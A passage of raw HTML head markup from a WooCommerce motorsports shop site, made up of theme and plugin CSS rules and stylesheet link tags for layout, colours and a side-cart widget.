0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mssmotorsportsug.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://mssmotorsportsug.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.7.1' media='all' />
<link rel='stylesheet' id='jquery-ui-datepicker-style-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/themes/flick/jquery-ui.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='custom_payment_front_css-css' href='https://mssmotorsportsug.com/wp-content/plugins/woocommerce-custom-payment-gateway-pro/includes/assets/css/front.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='hint-css-css' href='https://mssmotorsportsug.com/wp-content/plugins/woocommerce-custom-payment-gateway-pro/includes/assets/css/hint.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/css/photoswipe/photoswipe.min.css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mssmotorsportsug.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.7.1' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mssmotorsportsug.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.7.1' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mssmotorsportsug.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.7.1' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#f97d02;color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#0a0b1a;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:#000000;}.woocommerce-MyAccount-navigation-link.is-active a{color:#0c0f16;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.entry-content .woocommerce-message, .entry-content .woocommerce-error, .entry-content .woocommerce-info{padding-top:1em;padding-bottom:1em;padding-left:3.5em;padding-right:2em;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#f97d02;}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce.tablet-rel-up-columns-2 ul.products{grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce[class*="tablet-rel-up-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23334155' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-5);
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-5);
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-5);
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/css/brands.css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://mssmotorsportsug.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://mssmotorsportsug.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.6.5' media='all' />
<style id='xoo-wsc-style-inline-css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	left: -12px;
}

.xoo-wsc-items-count{
